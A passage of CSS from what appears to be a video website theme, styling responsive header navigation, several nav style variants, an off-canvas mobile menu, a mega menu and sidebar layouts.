				.cactus-container.padding-30px {padding:0 20px;}
				.cactus-row.magin-30px {margin-left:-20px; margin-right:-20px;}
				.cactus-nav-left > *,
				.cactus-nav-right > * { padding-left:20px; padding-right:20px;}

				.cactus-nav-right > .cactus-user-login {padding-left:10px;}
			}
			@media(max-width:1365px){
				.cactus-main-menu > ul > li > a { padding-left:10px; padding-right:10px;}
			}
			@media(max-width:1280px) {
				.cactus-open-left-sidebar.right-logo { float:none; display: inline-block;}
			}
			@media(max-width:1279px) {
				.cactus-container:not(.medium) .cactus-only-main-menu { width:100%; text-align:center; border-top:1px solid rgba(60,60,60,1.0);}
				.cactus-nav-style-5.cactus-nav-style-7 .cactus-container:not(.medium) .cactus-only-main-menu {border-top-color:rgba(0,0,0,0.07);}
				.cactus-only-main-menu:not(.medium) > .cactus-main-menu > ul { text-align:left;}

				.cactus-nav-control:not(.cactus-nav-style-3) .cactus-container.medium .cactus-only-main-menu { width:100%; position:relative;}
				.cactus-nav-control:not(.cactus-nav-style-3) .cactus-container.medium .cactus-only-main-menu:before { content:''; display:block; top:0; left:-100vw; right:-100vw; height:1px; background-color:rgba(60,60,60,1.0); position:absolute;}
			}
			@media(max-width:1023px) {
				.cactus-nav-left,
				.cactus-nav-right { float:none; width:100%; display:block;}
				.cactus-nav-left { text-align:right;}
				.cactus-nav-left:after { clear:both; content:''; display:table;}

				.cactus-nav-right {text-align:right; position:relative; padding-top:1px;}
				.cactus-nav-right:before { position:absolute; content:''; top:-1px; left:-50%; right:-50%; background-color:rgba(60,60,60,1.0); display:block; height:1px;}
				.cactus-nav-right:after { clear:both; content:''; display:table;}

				.cactus-logo,
				.cactus-header-search-form { padding-top:20px; padding-bottom:20px;}

				.cactus-logo { float:left;}

				.cactus-submit-video { padding-top:10px; padding-bottom:10px;}

				.cactus-user-login.cactus-main-menu > ul > li > a,
				.cactus-open-menu-mobile.cactus-main-menu > ul > li > a { padding-top:18px; padding-bottom:17px;}
				.cactus-user-login.cactus-main-menu > ul > li > a:before { top:10px; bottom:10px;}

				.cactus-open-menu-mobile { display:block;}
				.cactus-only-main-menu { display:none;}

				.cactus-open-left-sidebar.right-logo { float:left; display:block;}
			}
			@media(max-width:767px) {
				.cactus-submit-video { padding-top:5px; padding-bottom:5px;}
				.cactus-submit-video .btn-default { padding:5px 10px 4px 10px;}
				.cactus-user-login.cactus-main-menu > ul > li > a,
				.cactus-open-menu-mobile.cactus-main-menu > ul > li > a, .cactus-main-menu > ul > li > a.user-info.has-avatar { padding-top:8px; padding-bottom:8px;}
				.cactus-user-login.cactus-main-menu > ul > li > a:before { display:none;}

				.cactus-nav-right { padding-left:15px; padding-right:15px;}
				.cactus-nav-right > * {padding-left:5px; padding-right:5px;}

				.cactus-nav-left { text-align:right; position:relative;}

				.cactus-logo .cactus-img-logo { max-height:25px;}

				.cactus-header-search-form { width:auto;}
				.cactus-header-search-form form { visibility: hidden; opacity: 0; position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-color:rgba(38,38,38,1.0); transition: all 0.2s ease-in-out; -webkit-transition:all 0.2s ease-in-out;}
				.cactus-header-search-form form.active {visibility: visible; opacity: 1;}
				.cactus-header-search-form form input[type="submit"] { display:none;}
				#header-navigation .cactus-nav-control .cactus-header-search-form form input:not([type="submit"]),
				#header-navigation .cactus-nav-control .cactus-header-search-form form input:not([type="submit"]):focus { position:absolute; top:0; left:0; bottom:0; font-size:16px; width:100%; border:none; background-color:transparent; padding-left:44px; padding-right:60px; line-height:60px; padding-top:0; padding-bottom:0; border-radius:0; -webkit-border-radius:0;}

				.cactus-header-search-form form span { border:none;}
				.cactus-header-search-form form span:before { content:'\f002'; font-family:'Font Awesome\ 5 Free'; border:none; left:20px; top:50%; right:auto; bottom:auto; font-size:16px; margin-top:-15px; margin-left:0; width:auto; height:auto;}
				.cactus-header-search-form form span:after { display:none;}

				.cactus-logo { padding-top:22px; padding-bottom:22px;}
				.cactus-header-search-form { padding-top:15px; padding-bottom:15px;}


				.cactus-open-search-mobile { display:block; position:relative; z-index:2}
				.cactus-open-search-mobile.cactus-main-menu > ul > li > a { padding-top:6px; padding-bottom:6px; font-size:16px;}
				.cactus-header-search-form form i.fa-search { display:none;}

				.cactus-open-left-sidebar.right-logo.cactus-main-menu { padding-top:15px; padding-bottom:15px;}
			}
		/*Responsive*/

		/*Style 3*/
			.cactus-nav-style-3 .cactus-nav-left.cactus-only-main-menu > *,
			.cactus-nav-style-3 .cactus-nav-right.cactus-only-main-menu > * { padding-left:20px; padding-right:20px;}

			#header-navigation > .cactus-nav-control.cactus-nav-style-3:first-child > .cactus-nav-main.dark-bg-color-1 {background-color:rgba(60,60,60,1.0);}

			.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li > a { padding-top:13px; padding-bottom:12px; position:relative;}
			.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li > a:after {content:''; display:block; position:absolute; bottom:0; left:0; width:100%; height:3px;background-color:rgba(217,37,29,0); transition:background-color 0.2s ease-in-out; -webkit-transition:background-color 0.2s ease-in-out;}

			.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-ancestor > a,
			.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-item > a,
			.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li:hover > a { background-color:rgba(0,0,0,1.00); color:rgba(255,255,255,1.00);}

			.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-ancestor > a:after,
			.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-item > a:after,
			.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li:hover > a:after {background-color:rgba(217,37,29,1.0);}

			.cactus-nav-style-3 .cactus-container:not(.medium) .cactus-only-main-menu { border-top:none; text-align:left; width:auto;}
			.cactus-nav-style-3 .cactus-only-main-menu .cactus-main-menu > ul > li > ul { margin-top:-3px;}

			@media(min-width:1023px){
				#header-navigation .cactus-nav-style-3 .cactus-header-search-form.search-box-expandable { width:460px;}
			}

			@media(max-width:1023px) {
				.cactus-nav-style-3 .cactus-nav-right { position:relative;}
				.cactus-nav-style-3 .cactus-nav-right:before { content:''; display:block; position: absolute; background-color:rgba(38,38,38,1.0); top:0; bottom:0; left:-50vw; right:-50vw; height:auto; z-index:0;}
				.cactus-nav-style-3 .cactus-nav-right > * { position:relative; z-index:1;}
			}
			@media(max-width:767px) {
				.cactus-nav-style-3 .cactus-header-search-form form { background-color:rgba(60,60,60,1.0);}
			}
		/*Style 3*/

		/*Style 4*/
			.cactus-nav-style-4 .cactus-nav-left.cactus-only-main-menu,
			.cactus-nav-style-4 .cactus-nav-right.cactus-only-main-menu { padding-left:30px; padding-right:30px;}
			@media(max-width:1366px) {
				.cactus-nav-style-4 .cactus-nav-left.cactus-only-main-menu,
				.cactus-nav-style-4 .cactus-nav-right.cactus-only-main-menu { padding-left:20px; padding-right:20px;}
			}
		/*Style 4*/

		/*style 5*/
			.cactus-nav-style-5 .cactus-header-search-form form input:not([type="submit"]) {background-color:rgba(250,250,250,1.0); border-color:rgba(0,0,0,0.15);}
            .cactus-nav-style-5 .cactus-header-search-form form input:not([type="submit"]):focus {background-color:rgba(250,250,250,1.0); border-color:rgba(0,0,0,0.25);}
			@media(min-width:1024px) {
				.cactus-nav-style-5 .cactus-submit-video .btn-default:hover { background-color:rgba(85,85,85,1.0);}
				.cactus-nav-style-5 .cactus-user-login.cactus-main-menu > ul > li:not(:hover) > a:not(:hover) { color:rgba(34,34,34,1.0);}
				.cactus-nav-style-5 .cactus-user-login.cactus-main-menu > ul > li > a:before { background-color:rgba(225,225,225,1.0);}
			}

			.cactus-nav-style-5 .cactus-open-left-sidebar.right-logo.cactus-main-menu > ul > li > a > span {background-color:rgba(38,38,38,1.0);}
			.cactus-nav-style-5 .cactus-open-left-sidebar.right-logo.cactus-main-menu > ul > li > a.active > span {background-color: rgba(217,37,29,1.0);}
			.cactus-nav-style-5 .cactus-open-search-mobile.cactus-main-menu > ul > li > a {color:rgba(34,34,34,1.0);}

			@media(max-width:767px) {
				.cactus-nav-style-5 .cactus-header-search-form form { background-color:rgba(255,255,255,1.0);}
				.cactus-nav-style-5 .cactus-header-search-form form input:not([type="submit"]),
				.cactus-nav-style-5 .cactus-header-search-form form input:not([type="submit"]):focus { background-color:rgba(255,255,255,0);}
			}
		/*style 5*/

		/*style 6*/
		/*style 6*/

		/*style 7*/
			.cactus-nav-style-7:not(:first-child) .cactus-nav-main { background-color:rgba(229,229,229,1.0);}
			.cactus-nav-style-7 .cactus-only-main-menu .cactus-main-menu > ul > li > a { color:rgba(34,34,34,1.0);}

			.cactus-nav-style-7 .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-ancestor > a,
			.cactus-nav-style-7 .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-item > a,
			.cactus-nav-style-7 .cactus-only-main-menu .cactus-main-menu > ul > li:hover > a { background-color:rgba(0,0,0,0.05); color:rgba(34,34,34,1.0);}

			.cactus-nav-style-7.style-1-inline .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-ancestor > a,
			.cactus-nav-style-7.style-1-inline .cactus-only-main-menu .cactus-main-menu > ul > li.current-menu-item > a {background-color:rgba(0,0,0,0.0);}
			.cactus-nav-style-7.style-1-inline .cactus-only-main-menu .cactus-main-menu > ul > li:hover > a { background-color:rgba(0,0,0,0.0); color:rgba(153,153,153,1.0);}

			/*.cactus-nav-style-7 .cactus-only-main-menu .cactus-main-menu > ul > li > a > i.fa.fa-sort-desc {color:rgba(34,34,34,1.0);}*/
			.cactus-nav-style-7 .cactus-only-main-menu .cactus-main-menu > ul > li > a > i.fa.fa-sort-desc:before {border-top-color:rgba(34,34,34,1.0)}

			@media(max-width:1023px) {
				.cactus-nav-style-7 .cactus-nav-right:before { background-color:rgba(229,229,229,1.0);}
				.cactus-nav-style-7 .cactus-user-login.cactus-main-menu > ul > li > a,
				.cactus-nav-style-7 .cactus-open-menu-mobile.cactus-main-menu > ul > li > a { color:rgba(34,34,34,1.0);}
				.cactus-nav-style-7 .cactus-submit-video .btn-default:hover { background-color:rgba(85,85,85,1.0);}
				.cactus-nav-style-7 .cactus-user-login.cactus-main-menu > ul > li > a:before {background-color: rgba(210,210,210,1.0);}
			}
		/*style 7*/

		.cactus-box #header-navigation > .cactus-nav-style-7 {/*border-left: 1px solid rgba(204,204,204,1.0); border-right: 1px solid rgba(204,204,204,1.0);*/}

		/*5.4 - Mobile Menu*/
		#off-canvas { background-color:rgba(0,0,0,1.00); width:75%; max-width:320px; position: fixed; top:0; bottom:0; z-index:9999999; transform:translate(-101%,0); -webkit-transform:translate(-101%,0); -ms-transform:translate(-101%,0); visibility:visible; transition:transform 0.2s, visibility 0.2s; -webkit-transition:-webkit-transform 0.2s, visibility 0.2s; overflow: hidden; overflow-y: scroll; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-scrolling: touch; left:0;}
		.canvas-ovelay { position: absolute; top:0; bottom:0; left:0; right:0; background-color:rgba(0,0,0,0); z-index:999998; visibility:hidden;}
		@media(max-width:1023px) {
			body.open-mobile-menu-ct #off-canvas {transform:translate(0,0); -webkit-transform:translate(0,0); -ms-transform:translate(0,0); visibility:visible; transition:transform 0.3s, visibility 0s; -webkit-transition:-webkit-transform 0.3s, visibility 0s;}
			body.open-mobile-menu-ct .canvas-ovelay {visibility: visible;}
		}

		#off-canvas ul { list-style:none; margin:0; padding:0;}
		#off-canvas .off-menu ul li a { font-weight:bold; display:block; border-bottom:1px solid rgba(255,255,255,0.15); padding:10px 20px; text-decoration:none; position:relative;}
		#off-canvas .off-menu ul li a:hover {text-decoration:none;}
		#off-canvas .off-menu ul li a i { margin-right:2px;}

		#off-canvas .off-menu .set-parent > a { padding-right:40px;}
		#off-canvas .off-menu .set-children { position:absolute; right:0; top:10px; bottom:0; width:50px; text-align:center; color:rgba(255,255,255,1.00); cursor:pointer;}

		#off-canvas .off-menu .set-children i.fa-sort-desc:before { content:''; display:block; position:absolute; top:50%; width:0; height:0; right:20px; border:solid rgba(255,255,255,0); border-width:5px; border-top-color:rgba(255,255,255,1.00); margin-top:-3px; backface-visibility:hidden; -webkit-backface-visibility:hidden;}

		#off-canvas .off-menu .set-children.rotate-90deg { transform:rotate(180deg); -webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); bottom: 6px}

		#off-canvas .off-menu ul li ul a:before {content:'- '}
		#off-canvas .off-menu ul li ul li ul a:before {content:'-- '}

		#off-canvas .off-menu ul>li>ul { display:none;}
		#off-canvas .off-menu ul>li>ul.active { display:block;}

		#off-canvas .close-canvas-menu {cursor:pointer; font-weight:bold; /*text-transform:uppercase;*/ text-align:center; color:rgba(255,255,255,1.00); padding-top:8px; padding-bottom:7px; border-bottom:1px solid rgba(255,255,255,0.15);}
		#off-canvas .close-canvas-menu i { margin-right:2px;}
		/*5.4 - Mobile Menu*/

		/*5.5 - Mega menu*/
			/**/
				.cactus-main-menu .dropdown-mega .preview-mode,
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid {width:1140px; left:50%; margin-left:-570px;}
				@media(max-width:1199px){
					.cactus-main-menu .dropdown-mega .preview-mode,
					.cactus-main-menu .dropdown-mega .sub-menu-box-grid { width:970px; left:50%; margin-left:-485px;}
				}

				.cactus-main-menu .dropdown-mega .preview-mode > *,
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid > * { position:relative;}

				.cactus-main-menu .dropdown-mega .preview-mode:before,
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid:before { content:''; display:block; position:absolute; top:0; bottom:0; left:-50vw; right:-50vw; background-color:rgba(0,0,0,1.00); z-index:0;}
			/**/

			.cactus-main-menu .navbar-nav>.dropdown-mega{ position:static; white-space:normal;}
			.cactus-main-menu .dropdown-mega .preview-mode {display:block; visibility:hidden; opacity:0; transition: visibility 0.2s ease-out, opacity 0.2s ease-out, height 0.1s ease-out; -webkit-transition: visibility 0.2s ease-out, opacity 0.2s ease-out, height 0.1s ease-out; border-radius: 0; -webkit-border-radius: 0; background-color: rgba(0,0,0,1.00); box-shadow: none; -webkit-box-shadow: none; padding: 0; border: none; border-left: none; backface-visibility: hidden; -webkit-backface-visibility: hidden; list-style:none; }
			.cactus-main-menu .dropdown-mega .preview-mode .sub-channel:before {/*content:''; display:block; position:absolute; right:0; top:20px; bottom:20px; width:1px; background-color:rgba(34,34,34,1.0);*/}

			.cactus-main-menu .dropdown-mega .preview-mode .channel-content:before {content:''; display:block; position:absolute; left:0; top:20px; bottom:20px; width:1px; background-color:rgba(34,34,34,1.0);}

			.cactus-main-menu .dropdown-mega .preview-mode ul { border:none;}
			.cactus-main-menu .dropdown-mega .sub-channel { width:25%; float:left; margin-left:0; padding-top:40px; padding-bottom:40px; position:relative;}
			.cactus-main-menu .dropdown-mega .sub-channel li { list-style:none;}
			.cactus-main-menu .navbar-nav>li.dropdown-mega ul li a { padding-left:30px; padding-right:30px; display:block; text-decoration:none; font-weight:bold; padding-top:13px; padding-bottom:12px;}
			.cactus-main-menu .navbar-nav>li.dropdown-mega ul li a:hover,
			.cactus-main-menu .navbar-nav>li.dropdown-mega ul li.current-menu-item > a { color:rgba(255,255,255,1.00); background-color:rgba(34,34,34,1.0);}
			.cactus-main-menu .dropdown-mega .sub-channel:before { display:none;}
			.cactus-main-menu .dropdown-mega .preview-mode .sub-channel{display: none}
			.cactus-main-menu .dropdown-mega .preview-mode .sub-channel{display: none}
			.cactus-main-menu .dropdown-mega .channel-content { width:75%; float:right; margin:0; padding:40px 0 40px 30px; display:none;}
			.cactus-main-menu .dropdown-mega .channel-content.active { display:block;}
			.cactus-main-menu .dropdown-mega .channel-content .row { margin-left:-15px; margin-right:-15px;}
			.cactus-main-menu .dropdown-mega .channel-content .row:after { display:table; clear:both; content:'';}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item { padding-left:15px; padding-right:15px; backface-visibility:hidden; -webkit-backface-visibility:hidden; width:33.33333333%; float:left;}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail{ padding-top:0; position:relative; margin-bottom:15px; backface-visibility:hidden; -webkit-backface-visibility:hidden; display:block; line-height:0; font-size:0; transform:translate3d(0,0,0); -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0)}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail .link-overlay { position:absolute; top:0; bottom:0; left:0; right:0; background-color:rgba(0,0,0,0.4); transition:all 0.2s; -webkit-transition:all 0.2s; backface-visibility:hidden; -webkit-backface-visibility:hidden; opacity:0; visibility:hidden; display:none;}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail:hover .link-overlay{ visibility:visible; opacity:1;}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail .link-overlay:before { display:none;}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail .ct-icon-video { visibility:hidden; opacity:0; transition:all 0.2s; -webkit-transition:all 0.2s;}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail a:hover .ct-icon-video { visibility:visible; opacity:1;}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-thumbnail img{ display:block; width:100%; height:auto; backface-visibility:hidden;-webkit-backface-visibility:hidden;}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-head h3{ font-size:14px; margin-top:-5px; margin-bottom:-5px; line-height:1.5; padding:0;}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-head h3 a { color:rgba(255,255,255,1.00); text-decoration:none;}
			.cactus-main-menu .dropdown-mega .channel-content .row .content-item .video-item .item-head h3 a:hover {color:rgba(255,255,255,1.00); text-decoration: underline;}
			.cactus-main-menu .dropdown-mega .item-head h3 a {
				overflow: hidden;
				text-overflow: ellipsis;
			}

			.cactus-main-menu .dropdown-mega:hover .preview-mode,
			.cactus-main-menu .dropdown-mega:hover .sub-channel { visibility:visible; opacity:1; display: block}

				/*preview*/
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid {display:block; visibility:hidden; opacity:0; transition:visibility 0.2s ease-out, opacity 0.2s ease-out, height 0.1s ease-out; -webkit-transition:visibility 0.2s   ease-out, opacity 0.2s ease-out, height 0.1s ease-out; border-radius:0; -webkit-border-radius:0; background-color:rgba(17,17,17,1.00); box-shadow:none; -webkit-box-shadow:none; padding:0; border:none; border-left:none;}

				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns,
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns li ul { visibility:hidden; opacity:0; list-style:none; border:none; margin-left:0; padding-top:0; padding-bottom:0;}
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns { padding:30px 0 20px 0; margin-left:0; margin-right:0; background-color:transparent; font-size:0; line-height:0;}

				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns li ul li.header { font-size:18px; font-weight:bold; padding:5px 30px 13px 30px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; line-height:1.4; margin-top:-10px; color:rgba(255,255,255,1.00)}

				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns li ul li.menu-item a{ padding:13px 30px 12px 30px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; font-weight:bold;}
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns:after { display:table; content:''; clear:both;}
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns li ul:before { display:none;}


				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns > li { width:25%; float:none; display:inline-block; vertical-align:top; position:relative;}
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns > li:not(:nth-child(1)):not(:nth-child(2)):not(:nth-child(3)):not(:nth-child(4)){ margin-top:30px}
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns > li:nth-child(2n):before,
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns > li:nth-child(3n):before,
				.cactus-main-menu .dropdown-mega .sub-menu-box-grid .columns > li:nth-child(4n):before{content:''; display:block; position:absolute; left:0; top:-10px; bottom:0; width:1px; background-color:rgba(34,34,34,1.0);}
				.cactus-main-menu .dropdown-mega:hover .sub-menu-box-grid,
				.cactus-main-menu .dropdown-mega:hover .sub-menu-box-grid .columns,
				.cactus-main-menu .dropdown-mega:hover .sub-menu-box-grid .columns li ul { visibility:visible; opacity:1;}
				/*preview*/

			/*box control*/
				.cactus-box #header-navigation:not(.sticky-menu) .cactus-main-menu .dropdown-mega .preview-mode:before,
				.cactus-box #header-navigation:not(.sticky-menu) .cactus-main-menu .dropdown-mega .sub-menu-box-grid:before { display:none;}
				.cactus-box #header-navigation:not(.sticky-menu) .cactus-main-menu .dropdown-mega .preview-mode,
				.cactus-box #header-navigation:not(.sticky-menu) .cactus-main-menu .dropdown-mega .sub-menu-box-grid {width:1182px; left:50%; margin-left:-591px;}

				.cactus-box #header-navigation:not(.sticky-menu) .cactus-main-menu .dropdown-mega .channel-content { padding-right:30px;}
				@media(max-width:1199px){
					.cactus-box #header-navigation:not(.sticky-menu) .cactus-main-menu .dropdown-mega .preview-mode,
					.cactus-box #header-navigation:not(.sticky-menu) .cactus-main-menu .dropdown-mega .sub-menu-box-grid { width:980px; left:50%; margin-left:-490px;}
				}
			/*box control*/
		/*5.5 - Mega menu*/
	/*End - 5.0 - Header*/

	/*Cactus Container*/

		.cactus-sidebar-control { position:relative;}

		.main-content-col,
		.cactus-sidebar { padding-top:40px; padding-bottom:60px;}

		/*content config*/

			/*no sidebar*/
			.cactus-sidebar-control .main-content-col {padding-left:40px; padding-right:40px; width:100%;}
			/*no sidebar*/

			/*sidebar small*/
			.cactus-sidebar-control.sb-ct-small .main-content-col {float:left; width:calc(100% - 200px); width:-webkit-calc(100% - 200px); width:-moz-calc(100% - 200px); border-left:1px solid rgba(204,204,204,1.0);}
			/*sidebar small*/

			/*sidebar medium*/
			.cactus-sidebar-control.sb-ct-medium .main-content-col {float:left; width:calc(100% - 340px); width:-webkit-calc(100% - 340px); width:-moz-calc(100% - 340px); border-right:1px solid rgba(204,204,204,1.0);}
			/*sidebar medium*/

			/*2 sidebar*/
			.cactus-sidebar-control.sb-ct-medium.sb-ct-small .main-content-col {float:left; width:calc(100% - 540px); width:-webkit-calc(100% - 540px); width:-moz-calc(100% - 540px); border-left:1px solid rgba(204,204,204,1.0); border-right:1px solid rgba(204,204,204,1.0);}
			/*2 sidebar*/

		/*content config*/


		/*sidebar config*/
		.cactus-sidebar { position:relative; float:left; padding-left:20px; padding-right:20px;}
		.cactus-sidebar.ct-small { width:200px; z-index:2;}
		.cactus-sidebar.ct-medium { width:340px;}

		.cactus-sidebar:before { content:''; position:absolute; display:block; left:0; top:0; right:0; bottom:0; background-color:rgba(242,242,242,1.0);}
		.cactus-sidebar:after {content:''; position:absolute; display:block; top:0; bottom:0; background-color:rgba(204,204,204,1.0); width:1px;}

		.cactus-sidebar.ct-small:after { left:auto; right:-1px;}


		.cactus-sidebar.ct-medium:after { right:auto; left:-1px;}

		.cactus-sidebar-content { position:relative;}

		/*#body-wrap:not(.cactus-box) .cactus-row {display:flex; display:-webkit-flex; display:-ms-flexbox;}*/
		#body-wrap:not(.cactus-box) .cactus-sidebar-control.sb-ct-medium .main-content-col{ position:relative;}
		#body-wrap:not(.cactus-box) .cactus-sidebar-control.sb-ct-medium .main-content-col:after{
			content:''; position:absolute; display:block; left:100%; top:0; right:auto; bottom:0; background-color:rgba(242,242,242,1.0); width:100vw; margin-left:1px;
		}
		#body-wrap:not(.cactus-box) .cactus-sidebar-control.sb-ct-small .main-content-col{ position:relative;}
		#body-wrap:not(.cactus-box) .cactus-sidebar-control.sb-ct-small .cactus-container:not(.ct-default) .main-content-col:before{
			content:''; position:absolute; display:block; left:auto; top:0; right:100%; bottom:0; background-color:rgba(242,242,242,1.0); width:100vw; margin-right:1px;
		}

		@media(min-width:1281px){
			/*#body-wrap:not(.cactus-box) #cactus-body-container > .cactus-sidebar-control.sb-ct-medium.sb-ct-small > .cactus-container:not(.ct-default) > .cactus-row { display:flex; display:-webkit-flex; display:-ms-flexbox;}
			#body-wrap:not(.cactus-box) #cactus-body-container > .cactus-sidebar-control.sb-ct-medium.sb-ct-small > .cactus-container:not(.ct-default) > .cactus-row > * { display:block;}
			*/

			#body-wrap:not(.cactus-box) #cactus-body-container > .cactus-sidebar-control.sb-ct-medium.sb-ct-small > .cactus-container:not(.ct-default) { position:relative; background-color:rgba(242,242,242,1.0)}
			#body-wrap:not(.cactus-box) #cactus-body-container > .cactus-sidebar-control.sb-ct-medium.sb-ct-small > .cactus-container:not(.ct-default):before { background-color:rgba(255,255,255,1.00); content:''; display:block; position:absolute; top:0; left:200px; right:340px; bottom:0; z-index:0; border:1px solid rgba(204,204,204,1.0); border-top:none; border-bottom:none;}
			#body-wrap:not(.cactus-box) #cactus-body-container > .cactus-sidebar-control.sb-ct-medium.sb-ct-small > .cactus-container:not(.ct-default) > .cactus-row > * { position:relative;}
		}

			/*control*/
			.cactus-sidebar-control .cactus-sidebar.ct-small,
			.cactus-sidebar-control .cactus-sidebar.ct-medium { display:none;}

			body.open-mobile-sidebar-ct .cactus-sidebar-control .cactus-sidebar.ct-small .cactus-sidebar-content.position-absolute { position:absolute; top:0; bottom:0; left:0; right:0; padding:40px 20px 60px 20px;}

			.cactus-sidebar-control.sb-ct-small .cactus-sidebar.ct-small,
			.cactus-sidebar-control.sb-ct-medium .cactus-sidebar.ct-medium { display:block;z-index: 2}
			/*control*/
		/*sidebar config*/

		@media(max-width:1280px) {
			.cactus-sidebar-control .main-content-col {padding-left:20px; padding-right:20px;}

			.cactus-sidebar-control.sb-ct-medium.sb-ct-small .main-content-col {width:calc(100% - 340px); width:-webkit-calc(100% - 340px); width:-moz-calc(100% - 340px); border-left:none; border-right:1px solid rgba(204,204,204,1.0);}

			.cactus-sidebar-control.sb-ct-medium.sb-ct-small .cactus-sidebar.ct-small {position:absolute; top:0; left:0; bottom:0; transform:translateX(-101%); -webkit-transform:translateX(-101%); -ms-transform:translateX(-101%); transition:transform 0.2s ease-in-out; -webkit-transition:-webkit-transform 0.2s ease-in-out; z-index:10;}
			body.open-mobile-sidebar-ct .cactus-sidebar-control.sb-ct-medium.sb-ct-small .cactus-sidebar.ct-small {transform:translateX(0); -webkit-transform:translateX(0); -ms-transform:translateX(0);}
		}

		@media(max-width:1023px) {
			.cactus-sidebar-control.sb-ct-small .main-content-col,
			.cactus-sidebar-control.sb-ct-medium .main-content-col,
			.cactus-sidebar-control.sb-ct-medium.sb-ct-small .main-content-col { border:none; width:100%; float:none;}

			.cactus-sidebar-control.sb-ct-small .cactus-sidebar.ct-small {position:absolute; top:0; left:0; bottom:0; transform:translateX(-101%); -webkit-transform:translateX(-101%); -ms-transform:translateX(-101%); transition:transform 0.2s ease-in-out; -webkit-transition:-webkit-transform 0.2s ease-in-out;}
			body.open-mobile-sidebar-ct .cactus-sidebar-control.sb-ct-small .cactus-sidebar.ct-small {transform:translateX(0); -webkit-transform:translateX(0); -ms-transform:translateX(0);}

			body.open-mobile-sidebar-ct .cactus-sidebar-control .cactus-sidebar.ct-small .cactus-sidebar-content.position-absolute { overflow:auto;}

			.cactus-sidebar.ct-medium { width:100%; float:none; padding-bottom:20px;}
			.cactus-sidebar.ct-medium:after { display:none;}
		}

	/*Cactus Container*/

	/*1140px*/
		.open-sidebar-small { position:absolute; left:100%; top:60px; background-color:rgba(38,38,38,1.00); padding:7px 15px; cursor:pointer; border-bottom-right-radius:3px; border-top-right-radius:3px; -webkit-border-bottom-right-radius:3px; -webkit-border-top-right-radius:3px; color:rgba(255,255,255,1.00); transition:all 0.2s; -webkit-transition:all 0.2s; z-index:10; margin-left:1px;}
		.cactus-box .open-sidebar-small { margin-left:auto; margin-right:1px;}
		.open-sidebar-small:hover { background-color:rgba(80,80,80,1.0);}
		@media(max-width:1280px) {
			.open-sidebar-small { display:none;}
		}

		.cactus-container.ct-default .cactus-sidebar.ct-small {padding-left:40px; padding-right:40px; width:240px;}
		body.open-mobile-sidebar-ct .cactus-container.ct-default .cactus-sidebar.ct-small .cactus-sidebar-content.position-absolute {padding: 40px 40px 60px 40px;}
		.cactus-container.ct-default .cactus-sidebar.ct-small:before { left:-100vw;}
		.cactus-container.ct-default .cactus-sidebar.ct-small .open-sidebar-small { display:none;}

		.cactus-container.ct-default .cactus-sidebar.ct-medium { padding-left:40px; padding-right:40px; width:380px;}
		.cactus-container.ct-default .cactus-sidebar.ct-medium:before { right:-100vw;}

		.cactus-sidebar-control .cactus-container.ct-default .main-content-col {width:100%; border:none;}
		.cactus-sidebar-control.sb-ct-small .cactus-container.ct-default .main-content-col {width: calc(100% - 240px); width: -webkit-calc(100% - 240px); width: -moz-calc(100% - 240px); border-right:none;}
		.cactus-sidebar-control.sb-ct-medium .cactus-container.ct-default .main-content-col {width: calc(100% - 380px); width: -webkit-calc(100% - 380px); width: -moz-calc(100% - 380px); border-left:none;}

		.cactus-sidebar-control.sb-ct-medium .cactus-container.ct-default .cactus-sidebar.ct-small {position:absolute; top:0; left:0; bottom:0; transform:translateX(-101%); -webkit-transform:translateX(-101%); -ms-transform:translateX(-101%); transition:transform 0.2s ease-in-out; -webkit-transition:-webkit-transform 0.2s ease-in-out; z-index:10;}
		.cactus-sidebar-control.sb-ct-medium .cactus-container.ct-default .cactus-sidebar.ct-small .open-sidebar-small { display:block;}

